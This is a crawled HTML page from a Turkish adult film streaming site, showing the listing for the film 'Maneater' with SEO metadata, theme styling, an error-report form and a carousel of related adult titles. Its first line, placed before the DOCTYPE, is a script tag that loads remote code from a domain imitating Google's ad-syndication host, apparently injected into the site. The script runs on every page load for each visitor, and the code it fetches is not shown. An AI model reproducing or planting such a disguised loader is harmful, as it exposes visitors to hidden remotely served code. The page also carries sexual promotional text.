

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.erotiksexfilmizle.site/maneater-erotik-film-izle/
body_size: 8686
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
<meta content="tr" http-equiv="Content-Language" />
<meta name="language" content="Turkish" />
<meta name="geo.placename" content="Turkey" />
<meta name="location" content="türkiye, tr, turkey" />
<meta name="google" content="notranslate" />
<title>Maneater Erotik Film izle - Erotik Sex Filmleri | Erotik Sex Filmleri</title>
<link rel="canonical" href="https://www.erotiksexfilmizle.site/maneater-erotik-film-izle/" /><link rel="alternate" type="application/rss+xml" title="Erotik Sex Filmleri &raquo; Beslemesi" href="https://www.erotiksexfilmizle.site/feed/" />
<link rel="alternate" type="application/rss+xml" title="Erotik Sex Filmleri &raquo; Yorum Beslemesi" href="https://www.erotiksexfilmizle.site/comments/feed/" />
<link rel="stylesheet" href="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/style.css" type="text/css" media="all" />
<link rel="stylesheet" href="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/css/blue.css" type="text/css" media="all" />
<link rel="shortcut icon" href="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/fav.ico" />
<meta property="og:title" content="Maneater Erotik Film izle - Erotik Sex FilmleriErotik Sex Filmleri" />
<meta property="og:site_name" content="Erotik Sex Filmleri" />
<meta property="og:url" content="https://www.erotiksexfilmizle.site/maneater-erotik-film-izle/" />
		
		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="description" content="Maneater Erotik Film izle , İşe geri döndü ve işi Erkek! Janine, kız / erkek yetişkin filmlerde geri döndü! Sinema tarihinde ilk kez marka karşısına çıkan markasını koyarken sahnenin arkasına, arkasından ona katılın! Kötü yüksek seks enerjisiyle dolu olan bu erotik, dizlerdeki en sıcak yetişkin süper starlarından birini düşürüyor…" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminz"/>
	<link rel="canonical" href="https://www.erotiksexfilmizle.site/maneater-erotik-film-izle/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="Erotik Sex Filmleri - Erotik Filmler,Hd erotik izle,Erotik Sinema,erli erotik filmler" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Maneater Erotik Film izle - Erotik Sex Filmleri" />
		<meta property="og:description" content="Maneater Erotik Film izle , İşe geri döndü ve işi Erkek! Janine, kız / erkek yetişkin filmlerde geri döndü! Sinema tarihinde ilk kez marka karşısına çıkan markasını koyarken sahnenin arkasına, arkasından ona katılın! Kötü yüksek seks enerjisiyle dolu olan bu erotik, dizlerdeki en sıcak yetişkin süper starlarından birini düşürüyor…" />
		<meta property="og:url" content="https://www.erotiksexfilmizle.site/maneater-erotik-film-izle/" />
		<meta property="article:published_time" content="2019-09-16T00:36:10+00:00" />
		<meta property="article:modified_time" content="2019-09-16T00:36:10+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Maneater Erotik Film izle - Erotik Sex Filmleri" />
		<meta name="twitter:description" content="Maneater Erotik Film izle , İşe geri döndü ve işi Erkek! Janine, kız / erkek yetişkin filmlerde geri döndü! Sinema tarihinde ilk kez marka karşısına çıkan markasını koyarken sahnenin arkasına, arkasından ona katılın! Kötü yüksek seks enerjisiyle dolu olan bu erotik, dizlerdeki en sıcak yetişkin süper starlarından birini düşürüyor…" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.erotiksexfilmizle.site\/maneater-erotik-film-izle\/#blogposting","name":"Maneater Erotik Film izle - Erotik Sex Filmleri","headline":"Maneater Erotik Film izle","author":{"@id":"https:\/\/www.erotiksexfilmizle.site\/profil\/adminz\/#author"},"publisher":{"@id":"https:\/\/www.erotiksexfilmizle.site\/#organization"},"image":{"@type":"ImageObject","url":17160},"datePublished":"2019-09-16T00:36:10+03:00","dateModified":"2019-09-16T00:36:10+03:00","inLanguage":"tr-TR","mainEntityOfPage":{"@id":"https:\/\/www.erotiksexfilmizle.site\/maneater-erotik-film-izle\/#webpage"},"isPartOf":{"@id":"https:\/\/www.erotiksexfilmizle.site\/maneater-erotik-film-izle\/#webpage"},"articleSection":"+18 Film izle, Erotik Filmler, Maneater erotik, Maneater erotik film, Maneater yabanc\u0131 erotik"},{"@type":"BreadcrumbList","@id":"https:\/\/www.erotiksexfilmizle.site\/maneater-erotik-film-izle\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.erotiksexfilmizle.site#listItem","position":1,"name":"Ana Sayfa","item":"https:\/\/www.erotiksexfilmizle.site","nextItem":{"@type":"ListItem","@id":"https:\/\/www.erotiksexfilmizle.site\/cat\/erotik-filmler-18\/#listItem","name":"Erotik Filmler"}},{"@type":"ListItem","@id":"https:\/\/www.erotiksexfilmizle.site\/cat\/erotik-filmler-18\/#listItem","position":2,"name":"Erotik Filmler","item":"https:\/\/www.erotiksexfilmizle.site\/cat\/erotik-filmler-18\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.erotiksexfilmizle.site\/maneater-erotik-film-izle\/#listItem","name":"Maneater Erotik Film izle"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.erotiksexfilmizle.site#listItem","name":"Ana Sayfa"}},{"@type":"ListItem","@id":"https:\/\/www.erotiksexfilmizle.site\/maneater-erotik-film-izle\/#listItem","position":3,"name":"Maneater Erotik Film izle","previousItem":{"@type":"ListItem","@id":"https:\/\/www.erotiksexfilmizle.site\/cat\/erotik-filmler-18\/#listItem","name":"Erotik Filmler"}}]},{"@type":"Organization","@id":"https:\/\/www.erotiksexfilmizle.site\/#organization","name":"Erotik Sex Filmleri","description":"Erotik Filmler,Hd erotik izle,Erotik Sinema,erli erotik filmler","url":"https:\/\/www.erotiksexfilmizle.site\/"},{"@type":"Person","@id":"https:\/\/www.erotiksexfilmizle.site\/profil\/adminz\/#author","url":"https:\/\/www.erotiksexfilmizle.site\/profil\/adminz\/","name":"adminz","image":{"@type":"ImageObject","@id":"https:\/\/www.erotiksexfilmizle.site\/maneater-erotik-film-izle\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5d84a9444cebddcbe0811f2b22eafa77b74a4c30d5cb5903917ec7f77b844578?s=96&d=mm&r=g","width":96,"height":96,"caption":"adminz"}},{"@type":"WebPage","@id":"https:\/\/www.erotiksexfilmizle.site\/maneater-erotik-film-izle\/#webpage","url":"https:\/\/www.erotiksexfilmizle.site\/maneater-erotik-film-izle\/","name":"Maneater Erotik Film izle - Erotik Sex Filmleri","description":"Maneater Erotik Film izle , \u0130\u015fe geri d\u00f6nd\u00fc ve i\u015fi Erkek! Janine, k\u0131z \/ erkek yeti\u015fkin filmlerde geri d\u00f6nd\u00fc! Sinema tarihinde ilk kez marka kar\u015f\u0131s\u0131na \u00e7\u0131kan markas\u0131n\u0131 koyarken sahnenin arkas\u0131na, arkas\u0131ndan ona kat\u0131l\u0131n! K\u00f6t\u00fc y\u00fcksek seks enerjisiyle dolu olan bu erotik, dizlerdeki en s\u0131cak yeti\u015fkin s\u00fcper starlar\u0131ndan birini d\u00fc\u015f\u00fcr\u00fcyor\u2026","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/www.erotiksexfilmizle.site\/#website"},"breadcrumb":{"@id":"https:\/\/www.erotiksexfilmizle.site\/maneater-erotik-film-izle\/#breadcrumblist"},"author":{"@id":"https:\/\/www.erotiksexfilmizle.site\/profil\/adminz\/#author"},"creator":{"@id":"https:\/\/www.erotiksexfilmizle.site\/profil\/adminz\/#author"},"image":{"@type":"ImageObject","url":17160,"@id":"https:\/\/www.erotiksexfilmizle.site\/maneater-erotik-film-izle\/#mainImage"},"primaryImageOfPage":{"@id":"https:\/\/www.erotiksexfilmizle.site\/maneater-erotik-film-izle\/#mainImage"},"datePublished":"2019-09-16T00:36:10+03:00","dateModified":"2019-09-16T00:36:10+03:00"},{"@type":"WebSite","@id":"https:\/\/www.erotiksexfilmizle.site\/#website","url":"https:\/\/www.erotiksexfilmizle.site\/","name":"Erotik Sex Filmleri","description":"Erotik Filmler,Hd erotik izle,Erotik Sinema,erli erotik filmler","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/www.erotiksexfilmizle.site\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.erotiksexfilmizle.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.erotiksexfilmizle.site%2Fmaneater-erotik-film-izle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.erotiksexfilmizle.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.erotiksexfilmizle.site%2Fmaneater-erotik-film-izle%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/vendor/jquery/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<script type="text/javascript" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/vendor/jquery/jquery-migrate.min.js?ver=1.4.1" id="filmlus-jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/vendor/jquery/jquery.validate.min.js?ver=1.19.1" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" id="google-recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://www.erotiksexfilmizle.site/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.erotiksexfilmizle.site/wp-json/wp/v2/posts/17159" /><link rel='shortlink' href='https://www.erotiksexfilmizle.site/?p=17159' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body>
	<div id="wrap">
		<div id="header">
			<div class="headerleft">
								<a class="logo" href="https://www.erotiksexfilmizle.site">erotiksexizle</a>
					
			</div>
			<div class="headerright">
												<a href="https://www.erotiksexfilmizle.site/uye-ol/" class="small-button"><i class="fas fa-user-plus"></i> <div class="nomob">Üye Ol</div></a>
				<a class="simplemodal-login small-button" href="#"><i class="fas fa-sign-in-alt"></i> <div class="nomob">Üye Girişi</div></a>
							</div>
			<ul class="topnav" id="myTopnav">
								<a href="javascript:void(0);" class="icon" onclick="navmenufunc()">
					<i class="fas fa-bars"></i>
				</a>
				<li>
					<form method="get" class="example" action="https://www.erotiksexfilmizle.site/" autocomplete="off">
						<input type="text" class="field" name="s" id="searchInput" placeholder="film arayın...">
						<button type="submit"><i class="fa fa-search"></i></button>
						<div id="datafetch"></div>
					</form>
				</li>
			</ul>
		</div>
		<div id="content">
	<div class="leftC">
		<div class="singlecontent">
			<div class="title">
				<h1 class="title-border bd-purple"><i class="fas fa-play-circle"></i> Maneater Erotik Film izle</h1>
							</div>
			<div class="inepisode">
															<div class="filmplus_sources"><div class="languages"></div><div class="sources"><span class="dil current_dil" >Kaynak 1</span></div></div>		<style>.dil { display:inline-block!important;}</style>
		<div class="butonlar">
			<div class="list">
			<button class="addToList"><i class="fas fa-plus-square"></i> Listeye Ekle</button>
			<ul class="listMenu" style="display:none">
				<li><a href="#" class="simplemodal-login"><i class="fas fa-star"></i> Favoriler</a></li>
				<li><a href="#" class="simplemodal-login"><i class="fa fa-check-circle"></i> İzlenenler</a></li>
				<li><a href="#" class="simplemodal-login"><i class="fas fa-history"></i> İzlenecekler</a></li>
			</ul>
		</div>
		<button id="hata" class="hatali"><i class="fas fa-flag"></i> Hata Bildir</button>
	<button onclick="toggle();" class="ac-kapa"><i class="far fa-lightbulb"></i> Sinema Modu</button>
	</div>
<div id="pencere" class="mobilhata">
	<div class="mobilhata-content">
		<div class="title">
			<span class="title-border bd-purple"><i class="fa fa-flag"></i> Hata Bildir</span>  
			<span class="hatakapat">&times;</span>
		</div>
		<div class="inpage">
			<div id="form-wrapper" style="margin-top: -5px">
                <div id="error-message" style="display:none; margin: 10px 0 0 0;"></div>
                <form method="post" id="report-error-form">
					<input type="hidden" id="postId" value="17159"/>
                    <div class="field">
                        <textarea placeholder="Aldığınız Hata Nedir?*" name="errorMessage" id="errorMessage" required></textarea>
                    </div>
                    <div class="field">
                        <div style="display: inline-block !important;margin-bottom: 18px;" class="g-recaptcha" data-sitekey=""></div>
                    </div>
                    <div class="frm-button">
                        <button type="submit" style="margin-bottom: 10px" id="report-error-submit">Gönder</button>
                    </div>
                </form>
            </div>
		</div>
	</div>
</div>
<div id="perde"></div>
<div class="filmalani">
		<div class="video">
		<div class="video-container"><p>[fvplayer id=&#8221;17&#8243;]</p>
</div>
		</div>
</div>											<div id="alt">		
		<div class="share-content">
			<span>Paylaş <i class="fas fa-share"></i> </span>
			<div class="share fb">
				<button onclick="filmplus_share('facebook');"><i class="fab fa-facebook-f"></i> Facebook</button>
			</div>
			<div class="share tw">
				<button onclick="filmplus_share('twitter');"><i class="fab fa-twitter"></i> Twitter</button>
			</div>
			<div class="share wp">
				<button onclick="filmplus_share('whatsapp');"><i class="fab fa-whatsapp"></i> WhatsApp</button>
			</div>
		</div>
		<div class="likebuttons">
			<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0);" class="pld-like-trigger pld-like-dislike-trigger " title="Beğendim" data-post-id="17159" data-trigger-type="like" data-restriction="cookie" data-ip-check="0" data-user-check="1"><i class="fas fa-thumbs-up"></i> Beğendim</a>
    <span class="pld-like-count-wrap pld-count-wrap">(0)
    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0);" class="pld-dislike-trigger pld-like-dislike-trigger " title="Beğenmedim" data-post-id="17159" data-trigger-type="dislike" data-ip-check="0" data-restriction="cookie" data-user-check="1"><i class="fas fa-thumbs-down"></i> Beğenmedim</a>
    <span class="pld-dislike-count-wrap pld-count-wrap">(0)</span>
</div></div>		</div>
	</div>
								</div>
		</div>
					<div class="singlecontent">
		<div class="title">
			<span class="title-border bd-purple"><i class="fas fa-info-circle"></i> Film Bilgileri</span>
			<div id="ne-zaman">6 yıl  önce eklendi</div>
		</div>
		<div class="film-afis">
			<img width="160px" height="240px" src="" alt="Maneater Erotik Film izle" />					</div>
		<div id="filmbilgileri">
			<div id="listelements">
									<div class="elements">
						<i class="far fa-eye"></i> 22.890 izlenme					</div>
													<div class="elements">
						<i class="fas fa-star"></i> IMDb: 6.2					</div>
								<div class="elements"><a href="https://www.erotiksexfilmizle.site/cat/18-film-izle/" title="+18 Film izle">+18 Film izle</a></div><div class="elements"><a href="https://www.erotiksexfilmizle.site/cat/erotik-filmler-18/" title="Erotik Filmler">Erotik Filmler</a></div>			</div>
			<div id="film-aciklama" class="custom-scrollbar">Maneater Erotik Film izle , İşe geri döndü ve işi Erkek! Janine, kız / erkek yetişkin filmlerde geri döndü! Sinema tarihinde ilk kez marka karşısına çıkan markasını koyarken sahnenin arkasına, arkasından ona katılın! Kötü yüksek seks enerjisiyle dolu olan bu erotik, dizlerdeki en sıcak yetişkin süper starlarından birini düşürüyor…

</div>
																		<div class="list-item"><span class="infoelements"><i class="fas fa-tags"></i> Etiketler: </span><a href="https://www.erotiksexfilmizle.site/tag/maneater-erotik/" rel="tag">Maneater erotik</a>, <a href="https://www.erotiksexfilmizle.site/tag/maneater-erotik-film/" rel="tag">Maneater erotik film</a>, <a href="https://www.erotiksexfilmizle.site/tag/maneater-yabanci-erotik/" rel="tag">Maneater yabancı erotik</a></div>					</div>
	</div>
									<div class="singlecontent">
			<div class="title"><span class="title-border bd-purple"><i class="fas fa-film"></i> Bunlara da Bakın</span></div>
			<div class="row">
				<div class="large-12 columns">
					<div class="owl-carousel owl-theme">
					<div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 5.6		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/tusty-petite-vol-4-erotik-films-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="https://www.erotiksexfilmizle.site/wp-content/uploads/2023/05/tusty.jpg" alt="Tusty Petite Vol.4 Erotik Films izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/tusty-petite-vol-4-erotik-films-izle/">Tusty Petite Vol.4 Erotik Films izle</a>
			</div>
												</div>
	</div>
</div><div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 5.6		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/dirty-wives-club-vol-12-erotik-filim-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="https://www.erotiksexfilmizle.site/wp-content/uploads/2023/05/Dirty-Wives-Club-Vol.-12.jpg" alt="Dirty Wives Club Vol. 12 Erotik Filim izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/dirty-wives-club-vol-12-erotik-filim-izle/">Dirty Wives Club Vol. 12 Erotik Filim izle</a>
			</div>
												</div>
	</div>
</div><div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 5.8		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/island-fever-vol-4-erotik-izle-18/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="https://www.erotiksexfilmizle.site/wp-content/uploads/2023/05/island-1.jpg" alt="Island Fever Vol.4 Erotik izle +18" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/island-fever-vol-4-erotik-izle-18/">Island Fever Vol.4 Erotik izle +18</a>
			</div>
												</div>
	</div>
</div><div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 5.5		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/big-zit-office-chicks-18-film-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="https://www.erotiksexfilmizle.site/wp-content/uploads/2023/05/Big-Zit-Office-Chicks.jpg" alt="Big Zit Office Chicks +18 Film izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/big-zit-office-chicks-18-film-izle/">Big Zit Office Chicks +18 Film izle</a>
			</div>
												</div>
	</div>
</div><div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 5.6		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/lesbian-anal-azses-vol-4-erotik-porn-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="https://www.erotiksexfilmizle.site/wp-content/uploads/2023/05/lez-anal.jpg" alt="Lesbian Anal Azses Vol.4 Erotik Porn izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/lesbian-anal-azses-vol-4-erotik-porn-izle/">Lesbian Anal Azses Vol.4 Erotik Porn izle</a>
			</div>
												</div>
	</div>
</div><div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 5.5		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/perfectly-natural-vol-12-erotik-porno-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
